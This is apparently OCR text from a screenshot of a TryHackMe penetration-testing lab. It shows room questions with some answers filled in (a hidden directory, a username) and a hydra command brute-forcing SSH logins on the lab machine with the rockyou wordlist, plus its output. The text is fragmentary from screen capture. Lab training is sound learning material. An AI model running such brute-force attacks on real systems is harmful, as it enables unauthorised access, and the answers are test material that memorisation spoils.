 10.9.12.198
22:45
TryHackMe | Basic Pentes
https://tryh
ngjt
TryHackMe
Recon
Foothold
gitbook
shcat
TTY
New Tab
Reload Selected Tab
Bookmark Selected Tab...
Select All Tabs
Reopen Closed Tab
Menu Bar
Bookmarks Toolbar
Customize Toolbar...
Title
IP Address
Web App Test
10.10.205.11
?
Add 1 hour
Terminate
Deploy the machine and connect to our networ
No answer needed
Question Done
Find the services exposed by the machine
No answer needed
Question Done
Hint
What is the name of the hidden directory on the web server(enter name without /)?
development
Correct Answer
Hint
User brute-forcing to find the username & password
No answer needed
Question Done
What is the username?
jan
Correct Answer
Hint
What is the password?
Answer format: *******
Submit
Hint
What service do you use to access the server(answer in abbreviation in all caps)?
Answer format: ***
Submit
Hint
Enumerate the machine to find any vectors for privilege escalation
No answer needed
Completed
Hint
What is the name of the other user you found(all lower case)?
Answer format: ***
Submit
MSEC
If you have found another user, what can you do with this information?
hydra
File Actions Edit View Help
rustscan
hydra
kali@kali ~ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10
.10.205.111
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
39:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.205.111:22/
[STATUS] 171.00 tries/min, 171 tries in 00:01h, 14344230 to do in 1398:05h, 1
6 active
[STATUS] 120.67 tries/min, 362 tries in 00:03h, 14344039 to do in 1981:14h, 16 ac
tive